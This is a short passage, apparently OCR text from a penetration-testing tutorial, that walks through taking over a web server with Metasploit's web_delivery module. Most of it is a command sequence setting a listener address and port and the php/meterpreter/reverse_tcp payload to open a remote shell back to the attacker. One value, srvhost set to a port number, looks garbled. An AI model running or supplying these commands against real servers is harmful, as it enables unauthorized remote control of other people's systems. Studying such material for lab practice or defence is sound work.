
through which we will achieve meterpreter session of
web server. In this attempt we’ll use metasploit
web_delivery module to takeover the target web
server. You need to execute these command
sequentially but make sure change the address
according to yourself.
use exploit/multi/script/web_delivery

set lhost 192.168.1.11

set lport 4444

set uripath /

set target 1

set payload php/meterpreter/reverse_tcp

set srvhost 8083

run